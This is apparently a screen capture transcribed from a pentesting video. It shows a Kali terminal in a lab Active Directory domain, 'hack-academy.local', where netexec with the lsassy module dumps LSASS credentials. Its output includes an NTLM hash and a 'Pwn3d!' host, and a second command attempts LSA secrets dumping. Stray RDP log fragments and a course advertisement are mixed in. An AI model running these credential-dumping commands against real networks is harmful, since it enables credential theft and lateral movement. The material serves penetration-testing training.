 kali-linux-2025.2-virtualbox-amd64 (Snapshot 2 | after basic setup) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:19
root@kali: ~/AD_CHAIN_3
File Actions Edit View Help
Running nxc against 3 targets 100% 0:00:00
┌──(root㉿kali)-[~/AD_CHAIN_3]
└─# netexec smb ips -u adiaz -p 'Peru123. -M lsassy
quote>
┌──(root㉿kali)-[~/AD_CHAIN_3]
└─# netexec smb ips -u adiaz -p 'Peru123.' -M lsassy
SMB 10.0.2.7 445 CLIENT-1 [*] Windows 10 / Server 2019 Build 19041 x64 (name:CLIENT-1) (domain:hack-academy.
local) (signing:False) (SMBv1:False)
SMB 10.0.2.4 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:hack-academy.local) (s
igning:True) (SMBv1:False)
SMB 10.0.2.7 445 CLIENT-1 [+] hack-academy.local\adiaz:Peru123.
SMB 10.0.2.4 445 DC01 [+] hack-academy.local\adiaz:Peru123.
SMB 10.0.2.9 445 CLIENT-2 [*] Windows 10 / Server 2019 Build 19041 x64 (name:CLIENT-2) (domain:hack-academy.
local) (signing:False) (SMBv1:False)
SMB 10.0.2.9 445 CLIENT-2 [+] hack-academy.local\adiaz:Peru123. (Pwn3d!)
LSASSY 10.0.2.9 445 CLIENT-2 HACK-ACADEMY\adiaz 5f05c1e6e2a840c9b2abed9e9b9b4a9e
Running nxc against 3 targets 100% 0:00:00
┌──(root㉿kali)-[~/AD_CHAIN_3]
└─# netexec smb ips -u adiaz -p 'Peru123.'  --lsa secdump
[10:05:42:006] [1860:0000074d] [INFO][com.freerdp.channels.drdynvc.client] - [dvcman_load_addin]: Loading Dynamic Virtual Channel rdps
nd
106] [1860:00000764] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [dynamic] Loaded fake backend
[1860:00000764] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [dynamic] Loaded fake
[1860:00000764] [WARN][com.freerdp.channels.drdynvc.client] - [check_open_close_receive]: {Microsoft::Wind
OnOpen=(nil), OnClose=0×7fc00e72da20
Grab my 450+ page Pentesting methodology notebook - link below!